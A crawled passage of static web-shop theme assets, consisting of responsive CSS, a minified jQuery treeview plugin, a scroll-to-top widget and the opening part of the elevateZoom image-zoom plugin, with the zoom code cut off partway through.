.toggle .mobile_togglemenu{ 
	background:url("../../image/megnor/toggle-arrow.png") no-repeat scroll right 0px transparent;
	display:block;
	cursor:pointer;
	width:100%;  
	margin-top: -21px;  
	overflow: hidden;
	padding:0 0 16px;
}
.active .mobile_togglemenu { background-position:right -50px; }
#footer .mobile_togglemenu:hover	{ text-decoration:none;}

/* Responsive menu Css Start */
	.nav-responsive span { display:inline-block;}
	.ie7 .nav-responsive span { display:inline;}
	.nav-responsive { cursor:pointer; display:none;  }
	.main-navigation  ul  li{ list-style:none;}
	.main-navigation ul li {   
    position: relative;
    }
	.nav-responsive .expandable{
		background: url("../../image/megnor/sprite.png") no-repeat scroll -27px -165px transparent;
		 height: 25px;
    margin-top: 10px;
    width: 30px;
	margin-right:10px;	
	} 
	.responsive-menu { padding:0; position:relative;}
	.responsive-menu .main-navigation{ 
		position:absolute; 
		z-index:999;  
		display:none; 
		margin-top:-3px; 
		padding:5px;
		width:98%; 
		list-style:none;
	}
	.responsive-menu .main-navigation ul{padding-left:20px;}
	.nav-responsive div,
	.responsive-menu .hitarea {
		background: none;
		height: 9px;
		width: 9px;
		float: right;
		cursor: pointer;
		margin-right:3px;
	}
	.responsive-menu .expandable .collapsable-hitarea{ 
		background: url("../../image/megnor/sprite.png") no-repeat scroll -42px -130px transparent;
		height: 16px;
		width: 16px;
		margin-top:6px
	} 
	.responsive-menu .expandable-hitarea { 
		background:url("../../image/megnor/sprite.png") no-repeat scroll -13px -142px transparent;
		height: 16px;
		width: 16px;margin-top:6px
	} 
	.responsive-menu .collapsable-hitarea { 
		background: url("../../image/megnor/sprite.png") no-repeat scroll -42px -142px transparent;
		height: 16px;
		width: 16px;margin-top:6px
	} 

/* Responsive menu Css End */

--- FILE ---
content_type: text/css
request_url: http://besmo.pl/stylesheet/megnor/responsive.css
body_size: 2594
content:
@media only screen and (min-width: 980px) and (max-width: 1024px) {
	
	.nav-inner,
	.content-inner,
	.footer-inner{ width:940px; }
	.nav-inner,
	.content-inner { width:920px;} 
	.header-top-container, .header-main { width:940px;}
	#column-left, #column-right { width:180px;}
	#column-left + #column-right + #content, #column-left + #content { margin-left: 190px; }
	#column-right + #content { margin-right: 190px; }
	#footer .column{ width:224px; }
	.nav-responsive , .toggle .mobile_togglemenu{display:none}
	.home-bottom #banner2,
	.home-bottom #banner3 { width:49%;}
	.category-info .image img { width:100%;}
	 #bottomfooter { width:100%; text-align:center; float:none;}
	 #bottomfooter ul {text-align:center; margin:5px 0;} 
	 #powered { width:100%; text-align:center;}
	 .footer-link { width:940px;}
	 #banner2 img,#banner3 img{max-width:100%;}
	 #banner2,#banner3{  width: 47%;}
	 #banner3 {   margin-left: 3%;}
	  #banner2 {   margin-left: 1%;}
	 #column-left .box-cms{width:100%;}
	 #paiement_logo_block_left{max-width:94%;}
	 #paiement_logo_block_left li{ margin-bottom: 5px;  margin-left: 15px;}
	 #footer .custom_footer_main_block{ width: 100%;}
	 .product-list .left{ width: 28%;}
}
@media only screen and (max-width: 979px){
 
	
	.nav-inner,
	.content-inner,
	.footer-inner, .footer-link
	{ width:724px; }
	.header-top-container, .header-main { width:724px;}
	.nav-inner, .content-inner { width:704px;}
	#column-left{ width:178px;}
	#column-right { display:none;}
	
	#column-left + #column-right + #content,
	#column-left + #content { margin-left: 188px; }
	#column-right + #content { margin-right: 0; }
	
	#column-left .banner img,
	#column-right .banner img{ max-width:100%}
	#header .header-right{ width:455px; }
	#header #search{ margin-left:20px; margin-top:25px; }
 	
	
	 #bottomfooter { width:100%; text-align:center; float:none;}
	 #bottomfooter ul {text-align:center; margin:5px 0;} 
	 #powered { width:100%; text-align:center;}
	 
	#footer .column { width:100%;}
	#footer .column ul { display:none; margin-top:10px;}	
	.nav-responsive {display:block} 
	.product-info .cart span{  display:none;}
	.product-info .cart .links{ margin-top:8px;display: block; } 
	.product-info .cart .links .product_wishlist	{ display:inline; background:url("../../image/megnor/pipe.gif") no-repeat scroll right center;   margin-right: 5px;
    padding-right: 7px;}
	.contact-info .right iframe{ width:100% !important; }
 	.checkout-content .left , .checkout-content .right{width:100%; }
	.product-info .review a.review-write{ display:block; }
	select[name="category_id"]{clear:both; display:block; width:175px; margin:10px 0; }
	.product-list .left{ width:35%; border:none; }
	.product-list .right { width: 61%;}
	.home-bottom #banner2,
	.home-bottom #banner3 { width:49%;}
	.category-info .image img { width:100%;}
	
	
	#banner2 img,#banner3 img{max-width:100%;}
	 #banner2,#banner3{  width: 47%;}
	 #banner3 {   margin-left: 3%;}
	  #banner2 {   margin-left: 1%;}
	 #column-left .box-cms{width:100%;}
	 #paiement_logo_block_left{max-width:94%;}
	 #paiement_logo_block_left li{ margin-bottom: 5px;  margin-left: 15px;}
	 #footer #social_block ul {display:block;margin-top:0;}
	 #block_contact_infos .mobile_togglemenu{border-bottom:none;}
	 #footer h3, #block_contact_infos h3{margin-bottom:0;}
	.responsive-menu .main-navigation li a{color:#444444;}
	.content-inner{padding:16px 10px 11px;}
}
 
/* Landscape phone to portrait tablet */
@media only screen and (max-width: 767px) {

	#header,
	.nav-inner,
	.content-inner,
	.footer-inner,
	.footer-link{ width:auto;  margin:0 15px; }
	.content-inner { margin-bottom:10px;}
	.header-top-container, .header-main { width:auto;}
	#column-left,#column-right { display:none;}
	
	#column-left + #column-right + #content,
	#column-left + #content { margin-left:0; }
	
	#column-right + #content { margin-right: 0; }
	#content{ clear:both; width:100%;}
	
	#header .header-left , #header .header-right{ width:100%; }	
	.header-left{ margin-top:10px; }
	#header #logo { margin-top:70px;}
	#header #logo img{ display:block; text-align:center; margin:0 auto; }
	#header #welcome{   float: none;
    margin: -28px auto 0;
    text-align: center;
    width: 100%;}	
	#header .welcome-links { width:100%;}
	#header #search { width:96%; margin:55px auto 15px; z-index:5; }
	#header #search input{ width:100%;  }
	#header #cart{ width:100%; top:20px; text-align:center; }
	#header #cart .heading h4{ display:none; }
	#currency , #language , #currency .show:hover, #language .show:hover{  color: #FFFFFF;}
 	#currency , #language , .tm_headerlinkmenu{ width:33% !important;    background-color: #ff0000; top:50px;
    border-right: 1px solid #FFFFFF; 
    margin: -1px 0 0 0;
    padding: 10px 0;
    text-align: center; position:relative; z-index:999;  cursor:pointer;}	 
	#header #cart .heading{ float:none; padding-left:0; background:none !important;padding-top:0;}
	#header #cart .content{ margin:0 auto; float:none;  }
	.language_div, .currency_div{ top:38px; margin:0; }
 	#header .links , #header .header_links{ display:none; }
	#header .header_links{  background: none repeat scroll 0 0 #FBFBFB; border:1px solid #ededed;
		display: none;
		position: absolute;
		margin: 0;
		padding: 0;
		width:170px;
		z-index: 95;
		top:38px; right:0; }
	#header .header_links li {
		list-style: none outside none;
		text-align: left;
	}
	#header .header_links li a{
	   display: block;
		padding: 5px 10px;
	}
	#header .header_links li a:hover {
		background: none repeat scroll 0 0 #e6e6e6;
		text-decoration: none;
	}
	#currency .show a , #currency .show a:hover, #language .show a , #language .show a:hover{ color:#fff;}
	.tm_headerlinkmenu { 
		border-right: none !important;
		color: #FFFFFF;
		display: block;
		 float:right;
		position:relative;
		z-index:999;
		width:34% !important;
		  margin-right: -2px;
		  padding:9px 0;
	}
	#currency .top_downarrow, #language .top_downarrow{background:url("../../image/megnor/arrow-down-resp.png") no-repeat scroll right 7px;}
	#currency.active .top_downarrow, #language.active .top_downarrow{background:url("../../image/megnor/arrow-up-resp.png") no-repeat scroll right 7px;}

	.copyright-container{ margin:0px auto; }
	.product-info > .left{ width:285px; margin:0 auto 10px; float:none; }
	.product-info > .left + .right{ margin-left:0; }
	.product-filter .limit{ float:none;margin-left:0; }
	.product-filter .display{ padding-top:0;  }	 
	.zoomContainer .zoomLens{cursor:default !important ; }
	.zoomWindowContainer , .zoomWindow , .zoomContainer{ display:none;  }
	.cart-left-area , .cart-right-area , .login-content .left , .login-content .right , .contact-info .left , .contact-info .right{ width:100%; }
	.login-content .left .content, .login-content .right .content{ min-height:inherit; }
	.captch_input , .cart-module input[type="text"]{ margin-bottom:6px !important; }
	.compare-info{  display: block;    overflow: auto;    width: 100%; }  	 
	.product-grid-list .image img, #content .box-product .image img { max-width:100%;}
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}

/* Landscape phones and down */
@media only screen and (max-width: 479px) {
	.tm_responsive_row label{ width:100%; margin-bottom:5px; }
	.tm_responsive_row span{ width:100%; }
	.language_label , .currency_label{ display:none; }
	.product-filter .sort{ margin-top:5px; float:left;}
	.product-compare{ clear:both; }
	.pagination .links{ float:none; }
	.htabs{ width:100%;   height: auto; }
	 .htabs a{   display: block !important;    float: none; width:auto; margin:0; }
	 table.form td{ width:100%; display:block; }
	 
	 .form input.large-field, .form select.large-field ,textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], 		input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"]{ width:98%; }
	  
	 .sitemap-info .right , .sitemap-info .left , .manufacturer-list ul { width:100%; }
	 .order-list .order-content div{ width:100%; margin-bottom:15px; text-align:left;}
	 table#order-detail .left{ display:block;}
	 .product-info .image-additional a{ float:none; text-align:center; }
	 #banner2, #banner3 {    width: 100%;float:none;margin-left:0;margin-right:0;}
	  #banner2{margin-bottom:20px;}
	 
}

/* Mobile Landscape Size to Mobile Portrait (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px) {  }
@media only screen and (max-width: 319px){
	.mini-cart-info .name{ display:none; }
	.product-info > .left , .product-info > .left .image img{ width:100%; }
	 #header #logo img {max-width:100%;}
	.product-info .cart .links .product_wishlist{ background:none; display:block;}
	.product-info .image-additional{ width:169px; margin:0 auto; }
	.product-info .product-image .customNavigation{ width:196px; margin:0 auto; }
	.contact-info{ padding: 15px 10px;}
 	#content .aboutus .image1 , #content .aboutus .image2 ,#content .aboutus .image3 ,#content .aboutus .image4{ float:none; }
	#content .aboutus .content{ padding:10px 0 0 0; }
	#order-detail3 table.list .left{ padding:5px;}
	#header #cart .content{  width:190px;}
	.product-info .product-image .customNavigation{  position: relative;}
	#header #welcome{font-size:12px;}
	
	
	
	
.flex-control-nav {    bottom: 5px;    padding: 0;}
} 
@media only screen and (max-width:240px) {}


--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/jstree.min.js
body_size: 1370
content:
(function (a) { a.extend(a.fn, { swapClass: function (e, d) { var c = this.filter("." + e); this.filter("." + d).removeClass(d).addClass(e); c.removeClass(e).addClass(d); return this }, replaceClass: function (d, c) { return this.filter("." + d).removeClass(d).addClass(c).end() }, hoverClass: function (c) { c = c || "hover"; return this.hover(function () { a(this).addClass(c) }, function () { a(this).removeClass(c) }) }, heightToggle: function (c, d) { c ? this.animate({ height: "toggle" }, c, d) : this.each(function () { jQuery(this)[jQuery(this).is(":hidden") ? "show" : "hide"](); if (d) { d.apply(this, arguments) } }) }, heightHide: function (c, d) { if (c) { this.animate({ height: "hide" }, c, d) } else { this.hide(); if (d) { this.each(d) } } }, prepareBranches: function (c) { if (!c.prerendered) { this.filter(":last-child:not(ul)").addClass(b.last); this.filter((c.collapsed ? "" : "." + b.closed) + ":not(." + b.open + ")").find(">ul").hide() } return this.filter(":has(>ul)") }, applyClasses: function (c, d) { this.filter(":has(>ul):not(:has(>a))").find(">span").click(function (e) { d.apply(a(this).next()) }).add(a("a", this)).hoverClass(); if (!c.prerendered) { this.filter(":has(>ul:hidden)").addClass(b.expandable).replaceClass(b.last, b.lastExpandable); this.not(":has(>ul:hidden)").addClass(b.collapsable).replaceClass(b.last, b.lastCollapsable); this.prepend('<div class="' + b.hitarea + '"/>').find("div." + b.hitarea).each(function () { var e = ""; a.each(a(this).parent().attr("class").split(" "), function () { e += this + "-hitarea " }); a(this).addClass(e) }) } this.find("div." + b.hitarea).click(d) }, treeview: function (d) { d = a.extend({ cookieId: "treeview" }, d); if (d.add) { return this.trigger("add", [d.add]) } if (d.toggle) { var i = d.toggle; d.toggle = function () { return i.apply(a(this).parent()[0], arguments) } } function c(l, n) { function m(o) { return function () { f.apply(a("div." + b.hitarea, l).filter(function () { return o ? a(this).parent("." + o).length : true })); return false } } a("a:eq(0)", n).click(m(b.collapsable)); a("a:eq(1)", n).click(m(b.expandable)); a("a:eq(2)", n).click(m()) } function f() { a(this).parent().find(">.hitarea").swapClass(b.collapsableHitarea, b.expandableHitarea).swapClass(b.lastCollapsableHitarea, b.lastExpandableHitarea).end().swapClass(b.collapsable, b.expandable).swapClass(b.lastCollapsable, b.lastExpandable).find(">ul").heightToggle(d.animated, d.toggle); if (d.unique) { a(this).parent().siblings().find(">.hitarea").replaceClass(b.collapsableHitarea, b.expandableHitarea).replaceClass(b.lastCollapsableHitarea, b.lastExpandableHitarea).end().replaceClass(b.collapsable, b.expandable).replaceClass(b.lastCollapsable, b.lastExpandable).find(">ul").heightHide(d.animated, d.toggle) } } function k() { function m(n) { return n ? 1 : 0 } var l = []; j.each(function (n, o) { l[n] = a(o).is(":has(>ul:visible)") ? 1 : 0 }); a.cookie(d.cookieId, l.join("")) } function e() { var l = a.cookie(d.cookieId); if (l) { var m = l.split(""); j.each(function (n, o) { a(o).find(">ul")[parseInt(m[n]) ? "show" : "hide"]() }) } } this.addClass("treeview"); var j = this.find("li").prepareBranches(d); switch (d.persist) { case "cookie": var h = d.toggle; d.toggle = function () { k(); if (h) { h.apply(this, arguments) } }; e(); break; case "location": var g = this.find("a").filter(function () { return this.href.toLowerCase() == location.href.toLowerCase() }); if (g.length) { g.addClass("selected").parents("ul, li").add(g.next()).show() } break } j.applyClasses(d, f); if (d.control) { c(this, d.control); a(d.control).show() } return this.bind("add", function (m, l) { a(l).prev().removeClass(b.last).removeClass(b.lastCollapsable).removeClass(b.lastExpandable).find(">.hitarea").removeClass(b.lastCollapsableHitarea).removeClass(b.lastExpandableHitarea); a(l).find("li").andSelf().prepareBranches(d).applyClasses(d, f) }) } }); var b = a.fn.treeview.classes = { open: "open", closed: "closed", expandable: "expandable", expandableHitarea: "expandable-hitarea", lastExpandableHitarea: "lastExpandable-hitarea", collapsable: "collapsable", collapsableHitarea: "collapsable-hitarea", lastCollapsableHitarea: "lastCollapsable-hitarea", lastCollapsable: "lastCollapsable", lastExpandable: "lastExpandable", last: "last", hitarea: "hitarea" }; a.fn.Treeview = a.fn.treeview })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/scrolltop.min.js
body_size: 2433
content:
var scrolltotop = { setting: { startline: 500, scrollto: 0, scrollduration: 1000, fadeduration: [500, 100] }, controlHTML: '<div class="top_button">TOP</div>', controlattrs: { offsetx: 5, offsety: 5 }, anchorkeyword: "#top", state: { isvisible: false, shouldvisible: false }, scrollup: function () { if (!this.cssfixedsupport) { this.$control.css({ opacity: 0 }) } var a = isNaN(this.setting.scrollto) ? this.setting.scrollto : parseInt(this.setting.scrollto); if (typeof a == "string" && jQuery("#" + a).length == 1) { a = jQuery("#" + a).offset().top } else { a = 0 } this.$body.animate({ scrollTop: a }, this.setting.scrollduration) }, keepfixed: function () { var c = jQuery(window); var b = c.scrollLeft() + c.width() - this.$control.width() - this.controlattrs.offsetx; var a = c.scrollTop() + c.height() - this.$control.height() - this.controlattrs.offsety; this.$control.css({ left: b + "px", top: a + "px" }) }, togglecontrol: function () { var a = jQuery(window).scrollTop(); if (!this.cssfixedsupport) { this.keepfixed() } this.state.shouldvisible = (a >= this.setting.startline) ? true : false; if (this.state.shouldvisible && !this.state.isvisible) { this.$control.stop().animate({ opacity: 1 }, this.setting.fadeduration[0]); this.state.isvisible = true } else { if (this.state.shouldvisible == false && this.state.isvisible) { this.$control.stop().animate({ opacity: 0 }, this.setting.fadeduration[1]); this.state.isvisible = false } } }, init: function () { jQuery(document).ready(function (c) { var a = scrolltotop; var b = document.all; a.cssfixedsupport = !b || b && document.compatMode == "CSS1Compat" && window.XMLHttpRequest; a.$body = (window.opera) ? (document.compatMode == "CSS1Compat" ? c("html") : c("body")) : c("html,body"); a.$control = c('<div id="topcontrol">' + a.controlHTML + "</div>").css({ position: a.cssfixedsupport ? "fixed" : "absolute", bottom: a.controlattrs.offsety, right: a.controlattrs.offsetx, opacity: 0, cursor: "pointer" }).attr({ title: "Scroll Back to Top" }).click(function () { a.scrollup(); return false }).appendTo("body"); if (document.all && !window.XMLHttpRequest && a.$control.text() != "") { a.$control.css({ width: a.$control.width() }) } a.togglecontrol(); c('a[href="' + a.anchorkeyword + '"]').click(function () { a.scrollup(); return false }); c(window).bind("scroll resize", function (d) { a.togglecontrol() }) }) } }; scrolltotop.init();

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/cloudzoom.js
body_size: 7037
content:
/*
 *	jQuery elevateZoom 2.1.1
 *	Demo's and documentation:
 *	www.elevateweb.co.uk/image-zoom
 *
 *	Copyright (c) 2012 Andrew Eades
 *	www.elevateweb.co.uk
 *
 *	Dual licensed under the GPL and MIT licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */


if (typeof Object.create !== 'function') {
    Object.create = function (obj) {
        function F() { };
        F.prototype = obj;
        return new F();
    };
}

(function ($, window, document, undefined) {
    var ElevateZoom = {
        init: function (options, elem) {
            var self = this;

            self.elem = elem;
            self.$elem = $(elem);

            self.imageSrc = self.$elem.data("zoom-image") ? self.$elem.data("zoom-image") : self.$elem.attr("src");

            self.options = $.extend({}, $.fn.elevateZoom.options, options);

            //TINT OVERRIDE SETTINGS
            if (self.options.tint) {
                self.options.lensColour = "none", //colour of the lens background
                self.options.lensOpacity = "1" //opacity of the lens
            }
            //INNER OVERRIDE SETTINGS
            if (self.options.zoomType == "inner") { self.options.showLens = false; }


            //Remove alt on hover

            self.$elem.parent().removeAttr('title').removeAttr('alt');

            self.zoomImage = self.imageSrc;

            self.refresh(1);



            //Create the image swap from the gallery 
            $('#' + self.options.gallery + ' a').click(function (e) {

                //stop any link on the a tag from working
                e.preventDefault();

                //call the swap image function            
                if ($(this).data("zoom-image")) { self.zoomImagePre = $(this).data("zoom-image") }
                else { self.zoomImagePre = $(this).data("image"); }
                self.swaptheimage($(this).data("image"), self.zoomImagePre);
                return false;
            });

        },

        refresh: function (length) {
            var self = this;

            setTimeout(function () {
                self.fetch(self.imageSrc);

            }, length || self.options.refresh);
        },

        fetch: function (imgsrc) {
            //get the image
            var self = this;
            var newImg = new Image();
            newImg.onload = function () {
                //set the large image dimensions - used to calculte ratio's
                self.largeWidth = newImg.width;
                self.largeHeight = newImg.height;
                //once image is loaded start the calls
                self.startZoom();
                self.currentImage = self.imageSrc;
            }
            newImg.src = imgsrc; // this must be done AFTER setting onload

            return;

        },

        startZoom: function () {
            var self = this;
            //get dimensions of the non zoomed image
            self.nzWidth = self.$elem.width();
            self.nzHeight = self.$elem.height();

            //get offset of the non zoomed image
            self.nzOffset = self.$elem.offset();
            //calculate the width ratio of the large/small image
            self.widthRatio = self.largeWidth / self.nzWidth;
            self.heightRatio = self.largeHeight / self.nzHeight;


            //				if window zoom        
            if (self.options.zoomType == "window") {
                self.zoomWindowStyle = "overflow: hidden;"
                    + "background-position: 0px 0px;background-color:white;text-align:center;"
                    + "width: " + String(self.options.zoomWindowWidth) + "px;"
                    + "height: " + String(self.options.zoomWindowHeight)
                    + "px;float: left;"
                    + "display: none;z-index:100"
                    + "px;border: " + String(self.options.borderSize)
                    + "px solid " + self.options.borderColour
                    + ";background-repeat: no-repeat;"
                    + "position: absolute;";
            }
            //				if inner  zoom    
            if (self.options.zoomType == "inner") {
                self.zoomWindowStyle = "overflow: hidden;"
                    + "background-position: 0px 0px;"
                    + "width: " + String(self.nzWidth) + "px;"
                    + "height: " + String(self.nzHeight)
                    + "px;float: left;"
                    + "display: none;"
                    + "cursor:" + (self.options.cursor) + ";"
                    + "px solid " + self.options.borderColour
                    + ";background-repeat: no-repeat;"
                    + "position: absolute;";
            }



            //lens style for window zoom
            if (self.options.zoomType == "window") {


                // adjust images less than the window height

                if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
                    lensHeight = self.nzHeight;
                }
                else {
                    lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
                }
                if (self.largeWidth < self.options.zoomWindowWidth) {
                    lensWidth = self.nzHWidth;
                }
                else {
                    lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
                }


                self.lensStyle = "background-position: 0px 0px;width: " + String((self.options.zoomWindowWidth) / self.widthRatio) + "px;height: " + String((self.options.zoomWindowHeight) / self.heightRatio)
                + "px;float: right;display: none;"
                + "overflow: hidden;"
                + "z-index: 999;"
                + "opacity:" + (self.options.lensOpacity) + ";filter: alpha(opacity = " + (self.options.lensOpacity * 100) + "); zoom:1;"
                + "width:" + lensWidth + "px;"
                + "height:" + lensHeight + "px;"
                + "background-color:" + (self.options.lensColour) + ";"
                + "cursor:" + (self.options.cursor) + ";"
                + "border: " + (self.options.lensBorder) + "px" +
                " solid black;background-repeat: no-repeat;position: absolute;";
            }


            //tint style
            self.tintStyle = "display: block;"
                + "position: absolute;"
                + "background-color: " + self.options.tintColour + ";"
                + "opacity: 0;"
                + "width: " + self.nzWidth + "px;"
                + "height: " + self.nzHeight + "px;"

            ;

            //lens style for lens zoom with optional round for modern browsers
            self.lensRound = '';
            if (self.options.zoomType == "lens") {
                self.lensStyle = "background-position: 0px 0px;"
                    + "float: left;display: none;"
                    + "border: " + String(self.options.borderSize) + "px solid " + self.options.borderColour + ";"
                    + "width:" + String(self.options.lensSize) + "px;"
                    + "height:" + String(self.options.lensSize) + "px;"
                    + "background-repeat: no-repeat;position: absolute;";


            }


            //does not round in all browsers
            if (self.options.lensShape == "round") {
                self.lensRound = "border-top-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;"
                + "border-top-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;"
                + "border-bottom-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;"
                + "border-bottom-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;";

            }

            //create the div's
            //self.zoomContainer = $('<div/>').addClass('zoomContainer').css({"position":"relative", "height":self.nzHeight, "width":self.nzWidth});

            self.zoomContainer = $('<div class="zoomContainer" style="position:absolute;left:' + self.nzOffset.left + 'px;top:' + self.nzOffset.top + 'px;height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;"></div>');
            self.$elem.after(self.zoomContainer);


            //this will add overflow hidden and contrain the lens on lens mode       
            if (self.options.containLensZoom && self.options.zoomType == "lens") {
                self.zoomContainer.css("overflow", "hidden");
            }
            if (self.options.zoomType != "inner") {
                self.zoomLens = $("<div class='zoomLens' style='" + self.lensStyle + self.lensRound + "'>&nbsp;</div>")
                .appendTo(self.zoomContainer)
                .click(function () {
                    self.$elem.trigger('click');
                });
            }



            if (self.options.tint) {
                self.tintContainer = $('<div/>').addClass('tintContainer');
                self.zoomTint = $("<div class='zoomTint' style='" + self.tintStyle + "'></div>");


                self.zoomLens.wrap(self.tintContainer);


                self.zoomTintcss = self.zoomLens.after(self.zoomTint);

                //if tint enabled - set an image to show over the tint

                self.zoomTintImage = $('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: ' + self.nzWidth + 'px; height: ' + self.nzHeight + 'px;" src="' + self.imageSrc + '">')
                .appendTo(self.zoomLens)
                .click(function () {

                    self.$elem.trigger('click');
                });

            }



            //create zoom window 
            if (isNaN(self.options.zoomWindowPosition)) {
                self.zoomWindow = $("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>")
                .appendTo('body')
                .click(function () {
                    self.$elem.trigger('click');
                });
            } else {
                self.zoomWindow = $("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>")
                .appendTo(self.zoomContainer)
                .click(function () {
                    self.$elem.trigger('click');
                });
            }
            self.zoomWindowContainer = $('<div/>').addClass('zoomWindowContainer').css("width", self.options.zoomWindowWidth);
            self.zoomWindow.wrap(self.zoomWindowContainer);


            //  self.captionStyle = "text-align: left;background-color: black;color: white;font-weight: bold;padding: 10px;font-family: sans-serif;font-size: 11px";                                                                                                                                                                                                                                          
            // self.zoomCaption = $('<div class="elevatezoom-caption" style="'+self.captionStyle+'display: block; width: 280px;">INSERT ALT TAG</div>').appendTo(self.zoomWindow.parent());

            //set image attibutes
            if (self.options.tint) {
                //	zoomLens.css({ backgroundImage: "url('" + imageSrc + "')" }); 
            }

            if (self.options.zoomType == "lens") {
                self.zoomLens.css({ backgroundImage: "url('" + self.imageSrc + "')" });
            }
            if (self.options.zoomType == "window") {
                self.zoomWindow.css({ backgroundImage: "url('" + self.imageSrc + "')" });
            }
            if (self.options.zoomType == "inner") {
                self.zoomWindow.css({ backgroundImage: "url('" + self.imageSrc + "')" });
            }
            /*-------------------END THE ZOOM WINDOW AND LENS----------------------------------*/

            //Needed to work in IE
            self.$elem.bind('mousemove', function (e) {
                self.setPosition(e);
            });

            self.zoomContainer.bind('mousemove', function (e) {
                self.setPosition(e);
            });
            if (self.options.zoomType != "inner") {
                self.zoomLens.bind('mousemove', function (e) {
                    self.setPosition(e);
                });
            }
            if (self.options.tint) {
                self.zoomTint.bind('mousemove', function (e) {
                    self.setPosition(e);
                });

            }
            if (self.options.zoomType == "inner") {
                self.zoomWindow.bind('mousemove', function (e) {
                    self.setPosition(e);
                });

            }

            //  lensFadeOut: 500,  zoomTintFadeIn
            self.zoomContainer.mouseenter(function () {

                if (self.options.zoomType == "inner") {
                    if (self.options.zoomWindowFadeIn) {
                        self.zoomWindow.stop(true, true).fadeIn(self.options.zoomWindowFadeIn);
                    }
                    else { self.zoomWindow.show(); }

                }
                if (self.options.zoomType == "window") {

                    if (self.options.zoomWindowFadeIn) {
                        self.zoomWindow.stop(true, true).fadeIn(self.options.zoomWindowFadeIn);
                    }
                    else { self.zoomWindow.show(); }

                }
                if (self.options.showLens) {

                    if (self.options.lensFadeIn) {
                        self.zoomLens.stop(true, true).fadeIn(self.options.lensFadeIn);
                    }
                    else { self.zoomLens.show(); }

                }
                if (self.options.tint) {

                    if (self.options.zoomTintFadeIn) {
                        self.zoomTint.stop(true, true).fadeIn(self.options.zoomTintFadeIn);
                    }
                    else { self.zoomTint.show(); }

                    //  self.zoomTint.show();


                }
            }).mouseleave(function () {

                self.zoomWindow.hide();
                if (self.options.showLens) { self.zoomLens.hide(); }

                if (self.options.tint) {
                    self.zoomTint.hide();
                }
            });
            //end ove image

            self.$elem.mouseenter(function () {

                if (self.options.zoomType == "inner") {
                    if (self.options.zoomWindowFadeIn) {
                        self.zoomWindow.stop(true, true).fadeIn(self.options.zoomWindowFadeIn);
                    }
                    else { self.zoomWindow.show(); }

                }
                if (self.options.zoomType == "window") {

                    if (self.options.zoomWindowFadeIn) {
                        self.zoomWindow.stop(true, true).fadeIn(self.options.zoomWindowFadeIn);
                    }
                    else { self.zoomWindow.show(); }

                }
                if (self.options.showLens) {

                    if (self.options.lensFadeIn) {
                        self.zoomLens.stop(true, true).fadeIn(self.options.lensFadeIn);
                    }
                    else { self.zoomLens.show(); }

                }
                if (self.options.tint) {

                    if (self.options.zoomTintFadeIn) {
                        self.zoomTint.stop(true, true).fadeIn(self.options.zoomTintFadeIn);
                    }
                    else { self.zoomTint.show(); }

                    //  self.zoomTint.show();


                }
            }).mouseleave(function () {

                self.zoomWindow.hide();
                if (self.options.showLens) { self.zoomLens.hide(); }

                if (self.options.tint) {
                    self.zoomTint.hide();
                }
            });
            //end ove image

            if (self.options.zoomType != "inner") {

                self.zoomLens.mouseenter(function () {
                    if (self.options.zoomType == "inner") {
                        if (self.options.zoomWindowFadeIn) {

                            self.zoomWindow.stop(true, true).fadeIn(self.options.zoomWindowFadeIn);
                        }
                        else {

                            self.zoomWindow.show();
                        }
                    }
                    if (self.options.zoomType == "window") { self.zoomWindow.show(); }
                    if (self.options.showLens) { self.zoomLens.show(); }
                    if (self.options.tint) { self.zoomTint.show(); }
                }).mouseleave(function () {


                    if (self.options.zoomWindowFadeOut) {
                        self.zoomWindow.stop(true, true).fadeOut(self.options.zoomWindowFadeOut);
                    }
                    else { self.zoomWindow.hide(); }


                    if (self.options.zoomType != "inner") {
                        self.zoomLens.hide();
                    }
                    if (self.options.tint) { self.zoomTint.hide(); }
                });
            }


            if (self.options.tint) {
                self.zoomTint.mouseenter(function () {
                    if (self.options.zoomType == "inner") { self.zoomWindow.show(); }
                    if (self.options.zoomType == "window") { self.zoomWindow.show(); }
                    if (self.options.showLens) { self.zoomLens.show(); }
                    self.zoomTint.show();

                }).mouseleave(function () {

                    self.zoomWindow.hide();
                    if (self.options.zoomType != "inner") {
                        self.zoomLens.hide();
                    }
                    self.zoomTint.hide();

                });
            }

            if (self.options.zoomType == "inner") {
                self.zoomWindow.mouseenter(function () {
                    if (self.options.zoomType == "inner") { self.zoomWindow.show(); }
                    if (self.options.zoomType == "window") { self.zoomWindow.show(); }
                    if (self.options.showLens) { self.zoomLens.show(); }


                }).mouseleave(function () {

                    if (self.options.zoomWindowFadeOut) {
                        self.zoomWindow.stop(true, true).fadeOut(self.options.zoomWindowFadeOut);
                    }
                    else { self.zoomWindow.hide(); }
                    if (self.options.zoomType != "inner") {
                        self.zoomLens.hide();
                    }


                });
            }
        },

        setPosition: function (e) {

            var self = this;


            //recaclc offset each time in case the image moves
            //this can be caused by other on page elements
            self.nzHeight = self.$elem.height();
            self.nzWidth = self.$elem.width();
            self.nzOffset = self.$elem.offset();

            if (self.options.tint) {
